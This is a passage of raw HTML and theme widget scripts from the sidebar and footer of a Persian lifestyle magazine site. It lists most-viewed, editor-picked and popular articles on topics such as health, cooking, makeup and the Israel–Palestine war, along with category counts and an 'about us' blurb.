block_tdi_67.header_color = "#";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "139";
tdBlocksArray.push(block_tdi_67);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">بیشترین بازدید</span></h4></div><div id=tdi_67 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/10-%d9%86%da%a9%d8%aa%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%84%d9%88%da%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d9%86%d8%b4%d8%ae%d9%88%d8%a7%d8%b1-%d9%81%da%a9%d8%b1%db%8c/"  rel="bookmark" title="10 نکته برای جلوگیری از نشخوار فکری">10 نکته برای جلوگیری از نشخوار فکری</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.zargil.com/author/sezavar/">سزاوار</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-06T16:48:19+03:30" >17 بهمن 1400</time></span>                    <span class="td-module-comments"><a href="https://www.zargil.com/10-%d9%86%da%a9%d8%aa%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d9%84%d9%88%da%af%db%8c%d8%b1%db%8c-%d8%a7%d8%b2-%d9%86%d8%b4%d8%ae%d9%88%d8%a7%d8%b1-%d9%81%da%a9%d8%b1%db%8c/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%a2%db%8c%d8%a7-%d8%a7%db%8c%d8%b1%d9%be%d8%a7%d8%af-airpods-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%85%d8%a7-%d9%85%d8%b6%d8%b1-%d8%a7%d8%b3%d8%aa%d8%9f/"  rel="bookmark" title="آیا ایرپاد AirPods برای شما مضر است؟">آیا ایرپاد AirPods برای شما مضر است؟</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.zargil.com/author/sezavar/">سزاوار</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-23T17:26:59+04:30" >1 مرداد 1401</time></span>                    <span class="td-module-comments"><a href="https://www.zargil.com/%d8%a2%db%8c%d8%a7-%d8%a7%db%8c%d8%b1%d9%be%d8%a7%d8%af-airpods-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%85%d8%a7-%d9%85%d8%b6%d8%b1-%d8%a7%d8%b3%d8%aa%d8%9f/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%a8%d8%a7%d8%a8%d8%a7-%da%af%d8%a7%d9%86%d9%88%d8%b4/"  rel="bookmark" title="طرز تهیه بابا گانوش">طرز تهیه بابا گانوش</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.zargil.com/author/sezavar/">سزاوار</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-16T16:11:39+03:30" >25 آذر 1400</time></span>                    <span class="td-module-comments"><a href="https://www.zargil.com/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%a8%d8%a7%d8%a8%d8%a7-%da%af%d8%a7%d9%86%d9%88%d8%b4/#comments">1</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_67" data-td_block_id="tdi_67">بارگذاری بیشتر<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div data-rocket-location-hash="b7459e55fc084be572cf2cd4010bb882" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="bc6140c9755b7e7978e0ee2bd07666ae" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_69 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_69" ><script type="rocketlazyloadscript">var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"custom_title":"\u0645\u0646\u062a\u062e\u0628 \u0633\u0631\u062f\u0628\u06cc\u0631","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4022","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "1";
block_tdi_69.block_type = "td_block_7";
block_tdi_69.post_count = "3";
block_tdi_69.found_posts = "415";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "139";
tdBlocksArray.push(block_tdi_69);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">منتخب سردبیر</span></h4></div><div id=tdi_69 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%af/"  rel="bookmark" class="td-image-wrap " title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="تاثیر جنگ فلسطین و اسرائیل در ایران و منطقه" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="تاثیر جنگ فلسطین و اسرائیل در ایران و منطقه" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a7%d8%b2-%d8%af/"  rel="bookmark" title="تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی">تاثیر جنگ فلسطین و اسرائیل در ایران از دید هوش مصنوعی</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T15:00:24+03:30" >17 مهر 1402</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" class="td-image-wrap " title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/gold-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/gold-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%aa%d8%a7%d8%ab%db%8c%d8%b1-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d8%b1-%d8%a7%d8%b1%d8%b2%d8%b4-%d8%b7%d9%84%d8%a7/"  rel="bookmark" title="تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا">تاثیر جنگ فلسطین و اسرائیل بر ارزش جهانی طلا</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T14:48:02+03:30" >17 مهر 1402</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%b3%d8%b1%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a7%d8%b2-%d8%af%db%8c%d8%af-%d9%87%d9%88%d8%b4/"  rel="bookmark" class="td-image-wrap " title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-300x209.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-768x534.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-696x484.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-604x420.jpg 604w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3.jpg 799w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="آیا صلح دائمی ممکن است؟" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-300x209.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-768x534.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-696x484.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-604x420.jpg 604w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3.jpg 799w" sizes="(max-width: 100px) 100vw, 100px"  alt="آیا صلح دائمی ممکن است؟" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b3%d8%b1%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a7%d8%b2-%d8%af%db%8c%d8%af-%d9%87%d9%88%d8%b4/"  rel="bookmark" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی">سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T14:28:29+03:30" >17 مهر 1402</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_70 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_70" ><script type="rocketlazyloadscript">var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"custom_title":"\u0645\u0637\u0627\u0644\u0628 \u0645\u062d\u0628\u0648\u0628","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4022","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_block_7";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "415";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "139";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">مطالب محبوب</span></h4></div><div id=tdi_70 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%85%d9%87%d9%85-%d8%af%d8%b1-%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b1%d9%85-%d9%be%d9%88%d8%af%d8%b1/"  rel="bookmark" class="td-image-wrap " title="موارد مهم در خرید کرم پودر" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="موارد مهم در خرید کرم پودر" title="موارد مهم در خرید کرم پودر" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="موارد مهم در خرید کرم پودر" title="موارد مهم در خرید کرم پودر" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%85%d9%87%d9%85-%d8%af%d8%b1-%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b1%d9%85-%d9%be%d9%88%d8%af%d8%b1/"  rel="bookmark" title="موارد مهم در خرید کرم پودر">موارد مهم در خرید کرم پودر</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T11:24:02+03:30" >20 آبان 1400</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%da%a9%d9%88%d8%aa%d8%a7%d9%87-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/"  rel="bookmark" class="td-image-wrap " title="آموزش کوتاه کردن موی کودکان در خانه به روش ساده" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="کوتاه کردن مو کودکان آموزش اصلاح موی سر کودک" title="آموزش کوتاه کردن موی کودکان در خانه به روش ساده" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="کوتاه کردن مو کودکان آموزش اصلاح موی سر کودک" title="آموزش کوتاه کردن موی کودکان در خانه به روش ساده" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%a9%d9%88%d8%aa%d8%a7%d9%87-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/"  rel="bookmark" title="آموزش کوتاه کردن موی کودکان در خانه به روش ساده">آموزش کوتاه کردن موی کودکان در خانه به روش ساده</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T14:38:14+03:30" >20 آبان 1400</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%85%d8%b9%d9%86%db%8c-%d8%a7%d8%b3%d9%be%d9%88%db%8c%d9%84-%da%a9%d8%b1%d8%af%d9%86-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"  rel="bookmark" class="td-image-wrap " title="معنی اسپویل کردن چیست؟" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="اسپویل spoil" title="معنی اسپویل کردن چیست؟" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="اسپویل spoil" title="معنی اسپویل کردن چیست؟" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%85%d8%b9%d9%86%db%8c-%d8%a7%d8%b3%d9%be%d9%88%db%8c%d9%84-%da%a9%d8%b1%d8%af%d9%86-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"  rel="bookmark" title="معنی اسپویل کردن چیست؟">معنی اسپویل کردن چیست؟</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-08T20:18:11+03:30" >17 آذر 1400</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_71 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">دسته‌های محبوب</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.zargil.com/category/lifestyle/"><span class="td-cat-name">سبک زندگی</span><span class="td-cat-no">276</span></a></li><li><a href="https://www.zargil.com/category/lifestyle/health/"><span class="td-cat-name">سلامتی</span><span class="td-cat-no">176</span></a></li><li><a href="https://www.zargil.com/category/featured/"><span class="td-cat-name">پست های ویژه</span><span class="td-cat-no">100</span></a></li><li><a href="https://www.zargil.com/category/lifestyle/mother-baby/"><span class="td-cat-name">مادر و کودک</span><span class="td-cat-no">46</span></a></li><li><a href="https://www.zargil.com/category/lifestyle/recipes/"><span class="td-cat-name">آشپزی</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.zargil.com/category/gadgets/"><span class="td-cat-name">گجت</span><span class="td-cat-no">21</span></a></li><li><a href="https://www.zargil.com/category/lifestyle/home-life/"><span class="td-cat-name">خانه و زندگی</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.zargil.com/category/fashion/"><span class="td-cat-name">مد و فشن</span><span class="td-cat-no">6</span></a></li><li><a href="https://www.zargil.com/category/sports/"><span class="td-cat-name">ورزش</span><span class="td-cat-no">3</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.zargil.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" title=""  width="272" height="90" data-lazy-src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png"/><noscript><img src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png" alt="" title=""  width="272" height="90"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>درباره ما</span></div>مجله اجتماعی زرگیل با گردآوری متن ها و مطلبها و مقالات در زمینه های علمی، اجتماعی، سبک زندگی، بررسی گجتها رویکرد تازه ای به زندگی ایجاد میکند.<div class="footer-email-wrap">تماس با ما: <a href="mailto:info@zargil.com">info@zargil.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ما را دنبال کنید</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/zargilcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="99c4d6be601ba0a0942362a129c42564" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
